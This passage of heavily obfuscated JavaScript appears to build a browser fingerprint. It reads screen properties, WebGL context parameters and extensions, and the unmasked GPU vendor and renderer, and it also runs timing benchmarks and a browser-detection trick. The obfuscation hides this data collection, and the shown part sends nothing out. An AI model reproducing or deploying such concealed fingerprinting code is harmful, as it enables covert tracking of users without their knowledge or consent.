_0x5b9ae7=0x0;_0x5b08a3[_0x4de8b0(0x4bf)](_0x5b9ae7,_0x129f4d[_0x4de8b0(0x967)]);_0x5b9ae7++){_0x16e7e3=_0x5b08a3[_0x4de8b0(0x614)](_0x588eab[_0x5b9ae7][_0x4de8b0(0x500)],_0x3524d9[_0x13e2ba[_0x5b9ae7]])||_0x5b08a3[_0x4de8b0(0x7b3)](_0x17034b[_0x5b9ae7][_0x4de8b0(0x855)],_0x459c66[_0x1b855e[_0x5b9ae7]]);if(_0x16e7e3)return _0x16e7e3;}return _0x16e7e3;}else{let _0x4453d6={},_0x2ec478,_0xe3d2b8,_0x106a13;for(_0x2ec478 in screen){if(_0x5b08a3[_0x4de8b0(0x4b1)](_0x5b08a3[_0x4de8b0(0x2c6)],_0x5b08a3[_0x4de8b0(0x7c0)]))return;else{_0xe3d2b8=screen[_0x2ec478],_0x106a13=typeof screen[_0x2ec478];switch(_0x106a13){case _0x5b08a3[_0x4de8b0(0x3d7)]:switch(_0x2ec478){case _0x5b08a3[_0x4de8b0(0x82f)]:const _0x2cd263={};_0x2cd263[_0x4de8b0(0x2a2)]=_0xe3d2b8[_0x4de8b0(0x2a2)],_0x2cd263[_0x4de8b0(0x8c0)]=_0xe3d2b8[_0x4de8b0(0x8c0)],_0x4453d6[_0x2ec478]=_0x2cd263;break;}break;default:_0x4453d6[_0x2ec478]=_0xe3d2b8;break;}}}return _0x4453d6;}}function _0x245a57(){const _0x177242=_0x5d24bd,_0x175afb={'vjpFx':_0x5b08a3[_0x177242(0x41a)],'KmZHp':function(_0x3281b3,_0xe08dab){const _0x6d59e1=_0x177242;return _0x5b08a3[_0x6d59e1(0x896)](_0x3281b3,_0xe08dab);},'BlzCL':function(_0x15b8ac,_0x2c76b3){const _0x5d83f8=_0x177242;return _0x5b08a3[_0x5d83f8(0x927)](_0x15b8ac,_0x2c76b3);},'kllRo':function(_0x59e06d,_0x355443){const _0x2994ee=_0x177242;return _0x5b08a3[_0x2994ee(0x466)](_0x59e06d,_0x355443);},'uLpZr':function(_0x59bb31,_0x598945){const _0x2fc321=_0x177242;return _0x5b08a3[_0x2fc321(0x8b6)](_0x59bb31,_0x598945);},'Kfild':function(_0x4bb402,_0x30f9f8){const _0x270434=_0x177242;return _0x5b08a3[_0x270434(0x6c0)](_0x4bb402,_0x30f9f8);},'PSaaE':function(_0x5b41aa,_0x5c9a0b){const _0x4eeffd=_0x177242;return _0x5b08a3[_0x4eeffd(0x927)](_0x5b41aa,_0x5c9a0b);},'IYEEv':function(_0x236c2e,_0x468818){const _0x234f0c=_0x177242;return _0x5b08a3[_0x234f0c(0x466)](_0x236c2e,_0x468818);},'EJnti':function(_0x4ba29b,_0x34afb8){const _0x2e0d77=_0x177242;return _0x5b08a3[_0x2e0d77(0x466)](_0x4ba29b,_0x34afb8);},'JsiGV':function(_0x4b9fb2,_0x1fe78c){const _0x57aa4d=_0x177242;return _0x5b08a3[_0x57aa4d(0x4db)](_0x4b9fb2,_0x1fe78c);}};if(_0x5b08a3[_0x177242(0x348)](_0x5b08a3[_0x177242(0x8bd)],_0x5b08a3[_0x177242(0x97b)]))_0x2dae65[_0x538be4[_0x177242(0x67b)](_0x287af5)]=_0x8d6b58;else{const _0x40c041=[_0x5b08a3[_0x177242(0x7fc)],_0x5b08a3[_0x177242(0x951)],_0x5b08a3[_0x177242(0x344)],_0x5b08a3[_0x177242(0x8e1)],_0x5b08a3[_0x177242(0x901)],_0x5b08a3[_0x177242(0x798)],_0x5b08a3[_0x177242(0x1dc)],_0x5b08a3[_0x177242(0x275)],_0x5b08a3[_0x177242(0x76a)],_0x5b08a3[_0x177242(0x261)],_0x5b08a3[_0x177242(0x2b9)],_0x5b08a3[_0x177242(0x20a)],_0x5b08a3[_0x177242(0x7e8)],_0x5b08a3[_0x177242(0x3de)],_0x5b08a3[_0x177242(0x7ee)],_0x5b08a3[_0x177242(0x391)],_0x5b08a3[_0x177242(0x307)],_0x5b08a3[_0x177242(0x647)],_0x5b08a3[_0x177242(0x422)],_0x5b08a3[_0x177242(0x83d)],_0x5b08a3[_0x177242(0x22b)],_0x5b08a3[_0x177242(0x383)],_0x5b08a3[_0x177242(0x3b6)],_0x5b08a3[_0x177242(0x62a)],_0x5b08a3[_0x177242(0x42b)],_0x5b08a3[_0x177242(0x926)],_0x5b08a3[_0x177242(0x23f)],_0x5b08a3[_0x177242(0x6d6)],_0x5b08a3[_0x177242(0x36d)],_0x5b08a3[_0x177242(0x6f0)],_0x5b08a3[_0x177242(0x415)],_0x5b08a3[_0x177242(0x929)],_0x5b08a3[_0x177242(0x973)],_0x5b08a3[_0x177242(0x33d)],_0x5b08a3[_0x177242(0x494)],_0x5b08a3[_0x177242(0x7ea)],_0x5b08a3[_0x177242(0x65d)],_0x5b08a3[_0x177242(0x535)],_0x5b08a3[_0x177242(0x749)],_0x5b08a3[_0x177242(0x5fb)],_0x5b08a3[_0x177242(0x8ba)],_0x5b08a3[_0x177242(0x3f4)],_0x5b08a3[_0x177242(0x27b)],_0x5b08a3[_0x177242(0x92e)],_0x5b08a3[_0x177242(0x605)],_0x5b08a3[_0x177242(0x5e5)],_0x5b08a3[_0x177242(0x85f)],_0x5b08a3[_0x177242(0x4d8)],_0x5b08a3[_0x177242(0x1d3)],_0x5b08a3[_0x177242(0x582)],_0x5b08a3[_0x177242(0x4c8)],_0x5b08a3[_0x177242(0x230)],_0x5b08a3[_0x177242(0x632)],_0x5b08a3[_0x177242(0x59d)],_0x5b08a3[_0x177242(0x304)],_0x5b08a3[_0x177242(0x204)],_0x5b08a3[_0x177242(0x5e7)],_0x5b08a3[_0x177242(0x972)],_0x5b08a3[_0x177242(0x8f3)],_0x5b08a3[_0x177242(0x75b)],_0x5b08a3[_0x177242(0x417)],_0x5b08a3[_0x177242(0x48f)],_0x5b08a3[_0x177242(0x5c0)],_0x5b08a3[_0x177242(0x959)],_0x5b08a3[_0x177242(0x8cd)],_0x5b08a3[_0x177242(0x381)],_0x5b08a3[_0x177242(0x679)],_0x5b08a3[_0x177242(0x226)],_0x5b08a3[_0x177242(0x924)],_0x5b08a3[_0x177242(0x7df)],_0x5b08a3[_0x177242(0x902)],_0x5b08a3[_0x177242(0x4cd)],_0x5b08a3[_0x177242(0x587)],_0x5b08a3[_0x177242(0x68a)],_0x5b08a3[_0x177242(0x477)],_0x5b08a3[_0x177242(0x93c)],_0x5b08a3[_0x177242(0x558)],_0x5b08a3[_0x177242(0x327)],_0x5b08a3[_0x177242(0x64e)],_0x5b08a3[_0x177242(0x720)],_0x5b08a3[_0x177242(0x742)],_0x5b08a3[_0x177242(0x404)],_0x5b08a3[_0x177242(0x595)],_0x5b08a3[_0x177242(0x53b)],_0x5b08a3[_0x177242(0x2e7)],_0x5b08a3[_0x177242(0x208)],_0x5b08a3[_0x177242(0x54a)],_0x5b08a3[_0x177242(0x394)],_0x5b08a3[_0x177242(0x1e8)]],_0xe7c9f1={};_0xe7c9f1[_0x177242(0x3bb)]={},_0xe7c9f1[_0x177242(0x478)]=[],_0xe7c9f1[_0x177242(0x82c)]=null,_0xe7c9f1[_0x177242(0x616)]=null;let _0x5a605e=_0xe7c9f1,_0x50ad76=document[_0x177242(0x725)](_0x5b08a3[_0x177242(0x346)]),_0x922192=_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x817)])||_0x50ad76[_0x177242(0x733)](_0x5b08a3[_0x177242(0x961)]);if(_0x922192){if(_0x5b08a3[_0x177242(0x70b)](_0x5b08a3[_0x177242(0x8e5)],_0x5b08a3[_0x177242(0x33f)])){let _0x32bbfe=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x81c)]);_0x5b08a3[_0x177242(0x704)](_0x32bbfe,null)&&(_0x5b08a3[_0x177242(0x737)](_0x5b08a3[_0x177242(0x6a3)],_0x5b08a3[_0x177242(0x6a3)])?(_0x5a605e[_0x177242(0x82c)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x895)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x895)]]),_0x5a605e[_0x177242(0x616)]=_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x56e)]]=_0x922192[_0x177242(0x919)](_0x32bbfe[_0x5b08a3[_0x177242(0x56e)]])):_0x2bd909[_0x49345b]=_0x336f4b[_0x177242(0x67b)](_0x1eab46));_0x5a605e[_0x177242(0x478)]=_0x922192[_0x177242(0x795)]();let _0x31515c=_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x717)])||_0x922192[_0x177242(0x660)](_0x5b08a3[_0x177242(0x76f)]);_0x5a605e[_0x177242(0x3bb)][_0x5b08a3[_0x177242(0x6cd)]]=_0x31515c?_0x922192[_0x177242(0x919)](_0x31515c[_0x5b08a3[_0x177242(0x6cd)]]):null;for(let _0x3e0acc in _0x40c041){if(_0x5b08a3[_0x177242(0x614)](_0x5b08a3[_0x177242(0x247)],_0x5b08a3[_0x177242(0x285)])){if(_0x40c041[_0x177242(0x4ef)](_0x3e0acc)){if(_0x5b08a3[_0x177242(0x4ca)](_0x5b08a3[_0x177242(0x641)],_0x5b08a3[_0x177242(0x4fa)])){let _0x5f500a=_0x40c041[_0x3e0acc];try{if(_0x5b08a3[_0x177242(0x654)](_0x5b08a3[_0x177242(0x370)],_0x5b08a3[_0x177242(0x370)]))_0x5a605e[_0x177242(0x3bb)][_0x5f500a]=_0x922192[_0x177242(0x919)](_0x922192[_0x5f500a]);else return 0x0;}catch(_0xa39314){if(_0x5b08a3[_0x177242(0x89d)](_0x5b08a3[_0x177242(0x7a7)],_0x5b08a3[_0x177242(0x37c)]))console[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x5f500a,_0xa39314);else{const _0x277607=_0x175afb[_0x177242(0x2fc)][_0x177242(0x264)]('|');let _0x3942fb=0x0;while(!![]){switch(_0x277607[_0x3942fb++]){case'0':_0x3c144b=_0x46b61d[_0x319f3b[_0x177242(0x67b)](_0x3d907c)];continue;case'1':_0x302f08[_0x5ed54b++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x175afb[_0x177242(0x8f7)](_0x153a03,0xf),0x4),_0x175afb[_0x177242(0x78c)](_0x39b5b2,0x2));continue;case'2':_0x3a6b34=_0x300ddc[_0x1f1ae9[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5d4237,0x3))];continue;case'3':_0x20c6f7[_0x59c5e6++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x3a1)](_0x175afb[_0x177242(0x1da)](_0x2fac7,0x3),0x6),_0x175afb[_0x177242(0x23b)](_0x4bd437,0x3f));continue;case'4':_0x24b473=_0x2f4256[_0x27e5b0[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0xd0d3b,0x2))];continue;case'5':_0x459322[_0x551257++]=_0x175afb[_0x177242(0x59a)](_0x175afb[_0x177242(0x5a4)](_0x133518,0x2),_0x175afb[_0x177242(0x21b)](_0x409808,0x4));continue;case'6':_0xe9f6d8=_0x36fe65[_0x459c19[_0x177242(0x67b)](_0x175afb[_0x177242(0x45c)](_0x5bc364,0x1))];continue;}break;}}}}else{let arr=[];let timeDelta=0;let startTime=_0x2f0608.now();let indexItteration=0;let resultItem=0;if(void 0!==_0x3af813[_0x1f0e26]){for(indexItteration=0;indexItteration<1000&&timeDelta<0.6;indexItteration++){let startItterationTime=_0x835045.now();for(let d=0;d<4000;d++){_0x397126[_0x52015f](3.14);}let endItterationTime=_0x200c89.now();arr.push(_0x176937.round(1000*(endItterationTime-startItterationTime)));timeDelta=endItterationTime-startTime;}let sortedResultArr=arr.sort();resultItem=sortedResultArr[_0x14d75e.floor(sortedResultArr.length/2)]/5;}_0x2d9cf8.push(resultItem);}}}else return null;}}else return null;}else{if(_0x5b08a3[_0x177242(0x7d5)](_0x5b08a3[_0x177242(0x2a5)],_0x5b08a3[_0x177242(0x6a5)]))return null;else{if(_0x4b8b55[_0x177242(0x4ef)](_0x4d0d52)){let _0x375ca0=_0x5e8784[_0x5d436b];try{_0x2411e2[_0x177242(0x3bb)][_0x375ca0]=_0x2a72a4[_0x177242(0x919)](_0x4d97b3[_0x375ca0]);}catch(_0xeb6970){_0x7bee2c[_0x177242(0x4a9)](_0x5b08a3[_0x177242(0x5cc)],_0x375ca0,_0xeb6970);}}}}return _0x5a605e;}}function _0x15c875(){const _0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let _0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const 